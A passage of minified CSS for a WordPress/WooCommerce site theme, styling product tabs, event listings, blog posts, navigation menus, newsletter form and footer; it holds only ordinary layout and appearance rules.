(max-width:575px){.single-product div.product .woocommerce-tabs{width:100%}}.woocommerce-tabs ul.tabs{border:0 !important;box-shadow:0 1px 1px rgba(0, 0, 0, .1) !important;border-radius:2px !important;background-color:#fffffd !important}.woocommerce-tabs ul.tabs li a{padding:10px 30px !important;color:#2584ac !important;line-height:2.428571 !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:600 !important;border:0 !important;border-right:1px solid #f3f3f3 !important}.woocommerce-tabs ul.tabs li.active a{border:none !important;border-right:1px solid #f3f3f3 !important;background-color:transparent !important}.woocommerce-tabs ul.tabs li.active a{color:#999 !important}.woocommerce-tabs ul.tabs li a:hover{background:none !important;color:#222 !important}.woocommerce-tabs ul.tabs li.active a:hover{color:inherit !important}.woocommerce-tabs .panel{background-color:transparent;border:none;border-radius:0;box-shadow:none}.woocommerce-tabs .panel h2{margin:10px 0 15px !important;padding:0 !important;font-size:1.618em !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:900 !important}.owl-carousel .owl-item img{max-height:270px;height:inherit}.prod-img-wrap{position:relative;height:290px;vertical-align:middle;display:table-cell}@media all and (max-width:1023px){.prod-img-wrap{height:inherit}}@media all and (max-width:1023px){.module-small-shop ul.products{padding-top:0 !important}}@media all and (max-width:767px){.woocommerce ul.products{margin:0 !important}}.scroll-up{position:fixed;bottom:28px;right:26px;width:35px;height:35px}.scroll-up a{background:#2584ac;color:#fff;width:100%;height:100%;float:left;font-size:28px;padding:0 0 0 3px;opacity:0.7;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.scroll-up a:hover{opacity:1}.single-product .product_title{text-transform:inherit !important;color:#444 !important;letter-spacing:-1px !important;font-weight:900}.sidebar .widget_product_categories{float:left;margin-top:12px;width:100%}.sidebar .widget_product_categories ul{margin:18px 0 0 10px}.sidebar .widget_product_categories ul li:before{top:0 !important;left:-4px !important}.woocommerce-breadcrumb{min-width:50%}.woocommerce-ordering{margin-bottom:30px !important}#wp-megamenu-item-833{margin-bottom:0}.wup-price-label{color:#2584ac;font-style:italic;padding:10px 0;float:left;width:100%;font-weight:bold}.available-from{padding-bottom:10px;float:left}.archive ul.products li.product img{display:none}.archive ul.products li.product img.wp-post-image{max-height:100%;max-width:100%;width:initial;text-align:center;vertical-align:middle;display:block}#ccb-events{float:left;width:100%}.ccb-event{float:left;width:100%;margin:30px 0;background-color:#fff;border:1px solid #eee;position:relative}.ccb-event .image{float:left;width:48%;opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}@media all and (max-width:1023px){.ccb-event .image{width:100%}}.ccb-event .image:hover{opacity:0.8}.ccb-event .content{float:left;width:52%;padding:40px 2.5% 45px}@media all and (max-width:1023px){.ccb-event .content{width:100%;padding:24px 4% 15px}}.ccb-event .content .view-event{margin-top:25px;text-align:right;position:absolute;right:0;bottom:-21px}@media all and (max-width:1023px){.ccb-event .content .view-event{text-align:left;position:inherit}}.ccb-event .content .view-event .primary-btn,.ccb-event .content .view-event .button-primary{padding:0.7rem 2rem}.ccb-event .content .date{font-size:15px;position:absolute;color:#fff;top:0;right:0px;padding:0 18px;font-weight:300;letter-spacing:0.3px}.ccb-event .content .date span{padding-right:4px}#ccb-event .image{width:100%;background:#333;text-align:center;padding:35px 0;margin-bottom:40px}#ccb-event .image .wrapper{width:100%;max-width:900px;margin:0 auto}#ccb-event .content{float:left;width:70%}#ccb-event .details{float:right;width:23%;background-color:#f9f9f9;padding:0 20px 20px;margin-top:25px}#ccb-event .details span{padding-right:6px}#ccb-event .details p{line-height:1.5}#ccb-event .details .when p{line-height:2}.breadcrumbs{margin-bottom:34px;font-size:14px}#contact-form iframe{border:none;width:100%;max-width:640px;height:600px}section.module{margin-top:20px}.post{background-color:#fff;border:1px solid #eee}.post .post-thumbnail img{opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post .post-thumbnail:hover img{opacity:0.8}.post .post-header,.post .post-entry{padding:0 3%}.post .post-header h2{margin:30px 0 2px}.post .post-header h2 a,.post-header h1{color:#333}.post .post-header h2 a:hover{color:#2584ac}.post-header .post-meta{font-size:16px;margin-bottom:20px}.post-header .post-meta .author{float:none;width:inherit;margin:0}.post .post-more{text-align:right;padding:14px 0}.sidebar{padding:0;background:none}.sidebar .widget{padding-bottom:1px}.sidebar ul{list-style-type:none;padding-left:0}.sidebar ul a{font-size:16px;color:#434346}.sidebar ul a:hover{color:#2584ac}.sidebar .widget.widget_search{border-bottom:1px solid #eee;padding:10px 0 25px;position:relative}.widget_search label{width:100%}.widget_search label .screen-reader-text{display:none}.widget_search input[type=search]{width:100%;font-size:16px;font-weight:300;padding:6px 42px 6px 12px !important;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;box-shadow:none;border:1px solid #e5e5e5;outline:none;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.widget_search input[type=search]:focus{border-color:#2584ac}.widget_search input[type=submit]{position:absolute;top:21px;border:none;background:none;right:15px;font-size:12px;background-image:url(../img/widget-search-icon.png);background-repeat:no-repeat;background-size:100%}.no-banner{text-align:center}.woocommerce-cart .no-banner,.woocommerce-checkout .no-banner,.woocommerce-account .no-banner{text-align:left}.woocommerce .form-row input[type="submit"]{height:inherit}ul#shipping_method{padding:0}ul#shipping_method li{position:relative;padding-left:20px}ul#shipping_method li input[type="radio"]{position:absolute;left:0}ul#shipping_method li .woocommerce-Price-amount.amount{font-weight:600;color:#2584ac}ul.products li.product,.single-product div.product{overflow:visible !important}.woocommerce ul.products li.product .onsale.wc-memberships-member-discount,.woocommerce span.onsale.wc-memberships-member-discount{right:inherit;margin-right:0;margin-left:-0.5em;left:calc(50% - 34px);top:-19px;text-align:center;padding:7px;width:82px;text-transform:uppercase;font-size:12px;line-height:12px;min-height:inherit;background-color:rgba(0, 0, 0, .7);border-radius:5px}.woocommerce span.onsale.wc-memberships-member-discount{left:7px;top:-12px}#payment .payment_methods li label{display:block;margin-top:2px}@media all and (max-width:1023px){.woocommerce ul.products li.product{clear:both !important;display:table !important;margin-bottom:80px !important}}.widget input:not([type=submit]),.widget textarea{width:100%;height:33px;padding:6px 12px;border:1px solid #eaeaea;border-radius:2px;color:#666;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}.form-control,#comments input,#comments textarea{height:33px;border:1px solid #eaeaea;border-radius:2px;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input,#comments textarea{width:100%;height:33px;height:auto;padding:5px;border:1px solid #eaeaea;border-radius:2px;text-shadow:none;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"],button[type="submit"]{width:auto;padding:8px 37px;border:none;border-radius:2px;color:#fff;background:rgba(17, 17, 17, 1);font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"]:hover,button[type="submit"]:hover{background:rgba(17, 17, 17, 0.8)}.form-control:focus{border-color:#cacaca}.input-lg,.form-horizontal .form-group-lg .form-control{height:43px;font-size:13px}.input-sm,.form-horizontal .form-group-sm .form-control{height:29px;font-size:10px}.btn{padding:8px 37px;border-radius:0;font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}*:focus{outline:0}.btn.btn-round{border-radius:2px}.btn.btn-circle{border-radius:30px}.btn.btn-w{color:#111;background:rgba(255, 255, 255, 0.8)}.btn.btn-w:hover,.btn.btn-w:focus{color:#111;background:rgba(255, 255, 255, 1)}.btn.btn-g{color:#111;background:#e5e5e5}.btn.btn-g:hover,.btn.btn-g:focus{color:#111;background:#d8d8d8}.btn.btn-border-w{border:1px solid rgba(255, 255, 255, 0.75);color:#fff;background:transparent}.btn.btn-border-w:hover,.btn.btn-border-w:focus{border-color:transparent;color:#111;background:#fff}.btn.btn-d{color:#fff;background:rgba(17, 17, 17, 0.8)}.btn.btn-d:hover,.btn.btn-d:focus{background:rgba(17, 17, 17, 1)}.btn.btn-b{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-b:hover,.btn.btn-b:focus{background:rgba(17, 17, 17, 0.8)}.btn-border-d{border:1px solid rgba(17, 17, 17, 1);color:#111;background:transparent}.btn.btn-border-d:hover,.btn.btn-border-d:focus{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-font-w{color:#fff;background:rgba(255, 255, 255, 0.8)}.btn.btn-font-w:hover{color:#111;background:#fff}.btn.btn-lg{padding:12px 45px;font-size:13px}.btn.btn-sm{padding:6px 25px;font-size:10px;letter-spacing:1px}.btn.btn-xs{padding:4px 19px;font-size:10px;letter-spacing:0}.progress{overflow:visible;height:4px}.progress-bar{position:relative}.progress-bar.pb-dark{background:#111}.progress-bar span{display:block;position:absolute;top:-24px;right:0;padding:4px 0;opacity:0;color:#111;font-size:12px;line-height:12px}.progress-bar span:after{display:inline-block;content:"%"}.tab-content .tab-pane{padding:20px 0}.panel-title{font-size:14px}.panel-heading a{display:block;position:relative}.panel-heading a:after{position:absolute;top:50%;right:0;margin-top:-7px;font-family:"FontAwesome";font-size:14px;line-height:1;content:"\f106"}.panel-heading a.collapsed:after{content:"\f107"}#latest-video{float:left;width:100%;margin-bottom:70px;padding:50px 2%;background-color:#f3f3f3}#videos{float:left;width:100%}.process{border-bottom:1px solid #ddd;float:left;width:100%;padding:60px 0}.process .process-image{text-align:center;max-width:100%}#processes .process:nth-last-of-type(1){border:none}.track{float:left;width:100%;height:100%;position:absolute;z-index:2;left:0px}.audio-file{float:left;width:100%;background-color:#fafafa;border:1px solid #eee;padding:9px 3%;margin:20px 0;display:flex}.audio-image{margin:15px 4% 0 0;flex:1}.audio-content{flex:4}@media all and (max-width:450px){.audio-file{display:block}.audio-image{margin:15px 0 0 0;text-align:center}}.audio-file .player{float:left;width:calc(100% - 130px);margin-top:7px}.audio-file .download{float:right;margin-top:13px}.audio-file .content{float:left;margin-top:15px}.jPlayer-container{display:none !important}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause{float:left}.jPlayer .controls .progress-block .progress{-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post{margin-bottom:40px}.post .post-thumbnail img{width:100%}.single .post-thumbnail img{width:100%;margin-bottom:16px}.cat-item.cat-item-11,.cat-item.cat-item-12{display:none}.partner-logo img{height:auto}img{height:inherit}.woocommerce-store-notice.demo_store{display:none !important}.imgSlide{position:relative;width:100%}.image{display:block;width:100%;height:auto}.overlay{position:absolute;bottom:100%;left:0;right:0;background-color:rgba(10, 10, 10, .7);overflow:hidden;width:100%;height:0;transition:0.5s ease}.imgSlide:hover .overlay{bottom:0;height:100%}.__text{color:white;font-size:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.post-thumbnail{height:45vh;overflow:hidden}.post-thumbnail img{width:100%;height:auto;display:block;margin-bottom:25px}.right-corder-container{position:fixed;right:0px}.right-corder-container .right-corder-container-button{width:35px;height:160px;line-height:12px;padding:8px;border:none;text-align:center;background-color:darkred;transition:all 300ms;box-shadow:2px 2px 5px rgba(0, 0, 0, );cursor:pointer}.right-corder-container .right-corder-container-button span{font-size:20px;writing-mode:tb-rl;color:white;position:absolute;left:10px;top:16px;font:normal}.right-corder-container .right-corder-container-button:hover{transition:all 400ms cubic-bezier(0.62, 0.1, 0.5, 1);width:50px;border-top-right-radius:5px;border-bottom-right-radius:5px}.right-corder-container .right-corder-container-button .long-text{transition:opacity 700ms;opacity:1;color:white;white-space:nowrap;font-size:0;width:0;margin:0}.right-corder-container .right-corder-container-button .long-text.show-long-text{transition:opacity 700ms, width 1ms linear 270ms, font-size 1ms linear 270ms;opacity:1;margin-top:2px;margin-left:65px;font-size:20px;width:auto;color:#fff}.gtitle{border:solid thin #ddd;text-align:center;padding:25px 20px}.post-thumbnail{max-height:45vh;overflow:hidden}.primary{color:#0089db !important}.secondary{color:#00c6c5 !important}.lightgrey{color:#c3c3c3 !important}.white{color:#fff !important}.semi-bold{font-weight:600}a{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#0089db}a:hover{color:#00c6c5}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.post-thumbnail{margin-bottom:2rem}.post .post-header h2 a,.post-header h1{font-size:32px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.post .post-header h2 a,.post-header h1{font-size:28px}}h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h2{font-size:24px}}h3{font-size:25px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h3{font-size:21px}}.primary-gradient,.primary-btn,.button-primary,.right-corder-container .right-corder-container-button,header#site-header .menu-main-menu-container ul#main-menu li ul:before{background:#0089db;background:-moz-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:-webkit-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:linear-gradient(45deg, #00c6c5 0%, #0089db 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00c6c5', endColorstr='#0089db',GradientType=1)}.primary-btn,.button-primary{font-size:18px;font-weight:600;text-align:center;letter-spacing:0.5px;color:#0089db;position:relative;padding:0.8rem 3rem;text-transform:uppercase;display:inline-block;white-space:inherit;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:before,.button-primary:before{content:'';position:absolute;left:2px;top:2px;width:calc(100% - 4px);height:calc(100% - 4px);background-color:#fff;opacity:1;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:hover,.button-primary:hover{color:#fff}.primary-btn:hover:before,.button-primary:hover:before{opacity:0}.primary-btn span,.button-primary span{position:relative;z-index:1}.primary-btn.white-btn,.button-primary.white-btn{background:transparent;color:#fff;border:2px solid #fff}.primary-btn.white-btn:before,.button-primary.white-btn:before{content:none}.primary-btn.white-btn:hover,.button-primary.white-btn:hover{color:#0089db;background:#fff}.primary-btn.stack,.button-primary.stack{font-size:25px;font-weight:700;padding:0.3rem 2rem}@media all and (max-width:359px){.primary-btn.stack,.button-primary.stack{font-size:22px}}.primary-btn.stack span,.button-primary.stack span{font-size:12px;font-weight:600;display:block;line-height:0.1;margin-top:13px}div.wpcf7-response-output{margin:2em 0;position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}div.wpcf7-mail-sent-ok{border:1px solid #d4edda;color:#155724;background-color:#d4edda}.header-line.less-space,.newsletter-sidebar,.header-line{display:none}.dmbs-main{width:100%}.woocommerce-notices-wrapper{padding:0 5%;max-width:1140px;margin:0 auto;box-sizing:content-box}#page-banner{margin-top:-3rem}@media all and (max-width:767px){#page-banner{margin-top:-2rem}}.archive h1.woocommerce-products-header__title .container{max-width:100%;padding:0}header#site-header{float:left;width:100%;background-color:#fff;box-shadow:0 2px 4px rgba(0, 0, 0, .15);padding:0 4%;height:92px;display:flex;margin-bottom:3rem}@media all and (max-width:1100px){header#site-header{display:inline-block;padding-top:24px}}@media all and (max-width:767px){header#site-header{height:65px;padding-top:10px;margin-bottom:2rem}}header#site-header #main-logo{width:240px;align-self:center}@media all and (max-width:1350px){header#site-header #main-logo{width:200px;display:inline-block}}@media all and (max-width:1100px){header#site-header #main-logo{margin-left:64px}}@media all and (max-width:767px){header#site-header #main-logo{margin:0 auto;display:block}}@media all and (max-width:359px){header#site-header #main-logo{width:160px;margin-top:5px}}header#site-header .menu-main-menu-container{text-align:center;margin:0 auto}@media all and (max-width:1100px){header#site-header .menu-main-menu-container{display:none}}header#site-header .menu-main-menu-container ul#main-menu{list-style-type:none;margin:0;padding:0;height:100%}header#site-header .menu-main-menu-container ul#main-menu .mobile-only{display:none}header#site-header .menu-main-menu-container ul#main-menu li{display:inline-block;height:100%;padding:0 18px;position:relative;margin-bottom:0}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li{padding:0 10px}}header#site-header .menu-main-menu-container ul#main-menu li:after{content:'';position:absolute;left:calc(50% - 4px);bottom:26px;border:solid #777;border-width:0 2px 2px 0;display:inline-block;padding:4px;transform:rotate(45deg);-webkit-transform:rotate(45deg);opacity:0;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}header#site-header .menu-main-menu-container ul#main-menu li.active:after{opacity:1;bottom:20px}header#site-header .menu-main-menu-container ul#main-menu li a{height:100%;align-self:center;display:inline-block;line-height:94px;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li a{letter-spacing:0.5px}}header#site-header .menu-main-menu-container ul#main-menu li a:hover{color:#0089db}header#site-header .menu-main-menu-container ul#main-menu li ul{display:none;position:absolute;left:-2px;background-color:#ebebeb;z-index:10;padding:17px 0 12px;min-width:265px;box-shadow:inset 0 2px 4px rgba(0, 0, 0, .15)}header#site-header .menu-main-menu-container ul#main-menu li ul.active{opacity:1}header#site-header .menu-main-menu-container ul#main-menu li ul:before{content:'';position:absolute;width:5px;height:100%;top:0;left:0;z-index:1}header#site-header .menu-main-menu-container ul#main-menu li ul li{text-align:left;height:inherit;padding:0;width:100%}header#site-header .menu-main-menu-container ul#main-menu li ul li:after{left:inherit;right:26px;bottom:inherit;top:13px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}header#site-header .menu-main-menu-container ul#main-menu li ul li.active:after{bottom:inherit;right:22px}header#site-header .menu-main-menu-container ul#main-menu li ul li a{width:100%;float:left;padding:6px 15px 6px 23px;align-self:start;line-height:inherit}header#site-header .menu-main-menu-container ul#main-menu li ul li a:hover{background-color:#e3e3e3}header#site-header .menu-main-menu-container ul#main-menu li ul li.menu-item-has-children a{padding-right:40px}header#site-header .menu-main-menu-container ul#main-menu li ul li ul{left:100%;box-shadow:none;margin-top:-17px}header#site-header #right-menu{align-self:center}@media all and (max-width:1100px){header#site-header #right-menu{float:right}}@media all and (max-width:767px){header#site-header #right-menu{display:none}}header#site-header #right-menu .inner{float:right;margin-top:6px}header#site-header #right-menu a{float:left;padding:1px;margin-left:16px}@media all and (max-width:1350px){header#site-header #right-menu a{margin-left:10px}}header#site-header #right-menu img{width:19px}header#site-header #right-menu img.cart{width:23px}header#site-header #right-menu ul.social{list-style-type:none;margin:0 -2px 0 20px;padding:0 0 0 8px;float:left;width:inherit;position:relative}@media all and (max-width:1350px){header#site-header #right-menu ul.social{margin-left:16px}}header#site-header #right-menu ul.social:before{content:'';position:absolute;left:0;top:7px;width:2px;height:18px;background-color:#e5e5e5}header#site-header #right-menu ul.social li{display:inline-block;margin:0 0 0 13px}@media all and (max-width:1350px){header#site-header #right-menu ul.social li{margin-left:8px}}header#site-header #right-menu ul.social li a{padding:3px;color:#4c4c4c;font-size:16px;margin:0}header#site-header #right-menu ul.social li a:hover{color:#0089db}header#site-header #right-menu ul.social li a i{vertical-align:middle}header#site-header #right-menu ul.social li a i.fa-facebook-f{font-size:16px}header#site-header #right-menu ul.social li a i.fa-soundcloud{font-size:20px}header#site-header #right-menu ul.social li a i.fa-instagram{font-size:17px}#mobile-nav-toggle{position:absolute;z-index:999999;top:30px;left:35px;cursor:pointer;display:none}#mobile-nav-toggle.is-active{position:fixed}@media all and (max-width:1100px){#mobile-nav-toggle{display:block}}@media all and (max-width:767px){#mobile-nav-toggle{top:17px;left:22px}}#mobile-nav{position:fixed;overflow-y:scroll;top:0;left:-100%;z-index:999998;height:100%;width:100%;max-width:360px;background:#fff;box-shadow:3px 0 24px rgba(0, 0, 0, 0);padding-top:100px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767px){#mobile-nav{padding-top:70px}}@media all and (max-width:575px){#mobile-nav{max-width:320px}}@media all and (max-width:359px){#mobile-nav{max-width:290px}}#mobile-nav.active{left:0;box-shadow:3px 0 24px rgba(0, 0, 0, .3)}#mobile-nav .mobile-only{display:block}#mobile-nav hr{border:none;width:140px;height:1px;margin:18px auto;background-color:#e9e9e9}#mobile-nav ul{list-style-type:none;margin:0;padding:0;text-align:center}#mobile-nav ul li{text-transform:uppercase;padding:6px 0;margin:0}#mobile-nav ul li a{font-size:16px;color:#333;padding:3px;cursor:pointer}#mobile-nav ul li ul{padding:3px 0 6px;display:none}#mobile-nav ul li ul li{padding:3px 0}#mobile-nav ul li ul li a{opacity:0.5}#mobile-nav ul li ul li a:focus,#mobile-nav ul li ul li a:hover{opacity:1}#mobile-nav ul li ul li.menu-item-has-children a{opacity:1}#mobile-nav ul li ul li.menu-item-has-children ul{display:block !important}#mobile-nav ul li ul li.menu-item-has-children ul li a{opacity:0.5}#mobile-nav ul.social{margin:0 0 40px 0}#mobile-nav ul.social li{display:inline-block;padding:0 5px}#mobile-nav-overlay{visibility:hidden;opacity:0;position:fixed;z-index:999997;top:0;left:0;width:100%;height:100%;background-color:#000;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#mobile-nav-overlay.active{visibility:visible;opacity:0.5}#newsletter{margin-top:8rem}#newsletter h3,#newsletter p{letter-spacing:0.8px}#newsletter #connect-form{position:relative}#newsletter #connect-form ::-webkit-input-placeholder{color:white}#newsletter #connect-form :-ms-input-placeholder{color:white}#newsletter #connect-form ::placeholder{color:white}#newsletter #connect-form input{float:left;width:calc(100% - 60px);height:55px;border-radius:0;border:2px solid #fff;background-color:transparent;color:#fff;border-right:0;font-size:18px;text-transform:none;letter-spacing:0.5px;font-family:'proxima-nova'}#newsletter #connect-form button{width:60px;height:55px;padding:0;float:right;background-color:#fff;border-radius:0}#newsletter #connect-form button svg{fill:#0089db;width:33px;height:30px;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}#newsletter #connect-form button:hover svg{fill:#00c6c5}footer{background-color:#222;border:none;color:#bebebe;padding:3.5rem 0.5rem;margin:0}footer p{color:#bebebe !important;line-height:1.4;letter-spacing:0.5px}@media all and (max-width:767px){footer p{font-size:16px !important}}footer hr{max-width:188px;border:none;height:1px;background-color:#414141;margin:14px 0;width:100%;clear:both}@media all and (max-width:575px){footer hr{float:none;margin:14px auto}}footer .general-info img{width:180px}footer .footer-logo{width:104px}footer .social{margin:0}footer .social ul{list-style-type:none;margin:0 -2px 0 0;padding:0}footer .social ul li{display:inline-block;margin:0 0 0 17px}@media all and (max-width:767px){footer .social ul li{margin-left:8px}}footer .social ul li a{padding:3px;color:#bebebe;font-size:26px}footer .social ul li a:hover{color:#0089db}footer .social ul li a i{vertical-align:middle}footer .social ul li a i.fa-facebook-f{font-size:24px}footer .social ul li a i.fa-soundcloud{font-size:30px}footer .social ul li a i.fa-instagram{font-size:27px}footer .developed-by{font-size:14px;color:#818181}@media all and (max-width:767px){footer .developed-by{font-size:12px}}footer .developed-by:hover{color:#ddd}.page-template-_homepage header#site-header{margin-bottom:0}.page-template-_homepage .container{max-width:1500px}.page-template-_homepage h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.page-template-_homepage h2{font-size:24px}}.page-template-_homepage p,.page-template-_homepage ul{font-size:18px;color:#333}.page-template-_homepage p li,.page-template-_homepage ul li{margin-bottom:15px}.page-template-_homepage #home-hero{height:calc(100vh - 92px);position:relative;background-position:center;background-size:cover}@media all and (max-width:767px){.page-template-_homepage #home-hero{height:480px}}@media all and (max-width:575px){.page-template-_homepage #home-hero{height:calc(100vh - 65px)}}.page-template-_homepage #home-hero .parallax-window{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.page-template-_homepage #home-hero .parallax-window video{height:100%;position:relative;left:calc(50% - 960px)}.page-template-_homepage #home-hero .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #home-hero .container{height:85%}@media all and (max-width:575px){.page-template-_homepage #home-hero .container{height:90%}}.page-template-_homepage #home-hero .container .row{height:100%}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row img{max-height:160px;width:inherit}}.page-template-_homepage #home-hero .container .row h1{font-size:26px;font-weight:bold;letter-spacing:0.5px;margin:2.2rem 0}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row h1{font-size:23px;margin:2rem 0}}@media all and (max-width:359px){.page-template-_homepage #home-hero .container .row h1{margin:1.1rem 0}}.page-template-_homepage #home-hero .cta-btns a{display:inline-block;min-width:228px}@media all and (max-width:1023px){.page-template-_homepage #home-hero .cta-btns a{min-width:206px}}@media all and (max-width:767px){.page-template-_homepage #home-hero .cta-btns a{min-width:inherit;padding:0.3rem 1.5rem;margin-bottom:12px}}@media all and (max-width:359px){.page-template-_homepage #home-hero .cta-btns a{padding:0.3rem 1rem}}.page-template-_homepage #home-hero .down-arrow{position:relative;z-index:2;margin:1.5% auto 0;max-width:49px;cursor:pointer;padding:4px;box-sizing:content-box;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.page-template-_homepage #home-hero .down-arrow:hover{padding-top:9px}.page-template-_homepage #top-section p,.page-template-_homepage #top-section ul,.page-template-_homepage #top-section ol{padding-right:10%}.page-template-_homepage #recent-posts{position:relative;background-position:center;background-size:cover}.page-template-_homepage #recent-posts .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #recent-posts .post-preview{display:block;color:#fff}.page-template-_homepage #recent-posts .post-preview .post-image{float:left;width:100%;background-position:center;background-size:cover;padding-bottom:56.75%;margin-bottom:12px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;box-shadow:0 0 30px rgba(0, 0, 0, .6)}.page-template-_homepage #recent-posts .post-preview .post-image:after{content:'- READ POST -';position:absolute;z-index:1;background-color:rgba(0, 0, 0, .4);font-size:16px;text-align:center;left:0;width:100%;height:100%;padding-top:26%;opacity:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.page-template-_homepage #recent-posts .post-preview h4{font-size:20px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;margin-bottom:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff}.page-template-_homepage #recent-posts .post-preview p{font-size:16px;color:#fff;letter-spacing:0.5px;line-height:1.4}.page-template-_homepage #recent-posts .post-preview:hover .post-image:after{opacity:1}.page-template-_homepage #recent-posts .post-preview:hover h4{color:#0089db}.page-template-_homepage #community{display:flex}.page-template-_homepage #community .image{flex:1;min-height:790px;background-position:center;background-size:cover}.page-template-_homepage #community .content{flex:1;align-self:center}@media all and (max-width:575px){.page-template-_homepage #community .content{flex:7}}.page-template-_homepage #community .content .inner-content{max-width:750px}.page-template-_homepage #newsletter{margin-top:0}.woocommerce-checkout h1,.woocommerce-account h1{margin-bottom:0}.woocommerce-checkout .col,.woocommerce-account .col,.woocommerce-checkout .col-1,.woocommerce-account .col-1,.woocommerce-checkout .col-10,.woocommerce-account .col-10,.woocommerce-checkout .col-11,.woocommerce-account .col-11,.woocommerce-checkout .col-12,.woocommerce-account .col-12,.woocommerce-checkout .col-2,.woocommerce-account .col-2,.woocommerce-checkout .col-3,.woocommerce-account .col-3,.woocommerce-checkout .col-4,.woocommerce-account .col-4,.woocommerce-checkout .col-5,.woocommerce-account .col-5,.woocommerce-checkout .col-6,.woocommerce-account .col-6,.woocommerce-checkout .col-7,.woocommerce-account .col-7,.woocommerce-checkout .col-8,.woocommerce-account .col-8,.woocommerce-checkout .col-9,.woocommerce-account .col-9,.woocommerce-checkout .col-auto,.woocommerce-account .col-auto,.woocommerce-checkout .col-lg,.woocommerce-account .col-lg,.woocommerce-checkout .col-lg-1,.woocommerce-account .col-lg-1,.woocommerce-checkout .col-lg-10,.woocommerce-account .col-lg-10,.woocommerce-checkout .col-lg-11,.woocommerce-account .col-lg-11,.woocommerce-checkout .col-lg-12,.woocommerce-account .col-lg-12,.woocommerce-checkout .col-lg-2,.woocommerce-account .col-lg-2,.woocommerce-checkout .col-lg-3,.woocommerce-account .col-lg-3,.woocommerce-checkout .col-lg-4,.woocommerce-account .col-lg-4,.woocommerce-checkout .col-lg-5,.woocommerce-account .col-lg-5,.woocommerce-checkout .col-lg-6,.woocommerce-account .col-lg-6,.woocommerce-checkout .col-lg-7,.woocommerce-account .col-lg-7,.woocommerce-checkout .col-lg-8,.woocommerce-account .col-lg-8,.woocommerce-checkout .col-lg-9,.woocommerce-account .col-lg-9,.woocommerce-checkout .col-lg-auto,.woocommerce-account .col-lg-auto,.woocommerce-checkout 